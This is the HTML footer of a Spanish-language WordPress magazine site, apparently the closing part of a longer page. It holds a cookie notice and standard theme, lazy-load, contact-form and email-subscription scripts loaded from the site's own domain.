		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 25 January 2026 10 h 07 min (Europe/Paris UTC:2) -->
